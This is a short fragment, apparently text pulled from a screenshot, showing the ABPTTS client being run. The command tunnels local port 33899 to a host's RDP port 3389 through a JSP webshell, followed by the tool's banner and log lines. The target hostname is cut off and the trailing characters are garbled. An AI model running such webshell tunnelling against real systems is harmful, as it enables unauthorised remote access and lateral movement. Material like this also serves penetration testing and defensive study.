 E:\Tools\ \ABPTTS-master>python abpttsclient.py -c webshell/config.txt -u http:
1 /abptts.jsp -f 127.0.0.1:33899/127.0.0.1:3389
[2019-07-31 16:54:53.376000] ---===[[[ A Black Path Toward The Sun ]]]===---
[2019-07-31 16:54:53.376000] --==[[ - Client - ]]==--
[2019-07-31 16:54:53.376000] Ben Lincoln, NCC Group
[2019-07-31 16:54:53.376000] Version 1.0 - 2016-07-30
[2019-07-31 16:54:53.376000] Listener ready to forward connections from 127.0.0.1:33899 to 127.
0.0.1:3389 via http:/ /abptts.jsp
[2019-07-31 16:54:53.376000] Waiting for client connection to 127.0.0.1:33899
不安全 abptts.jsp
8f2a1 4194561ec3d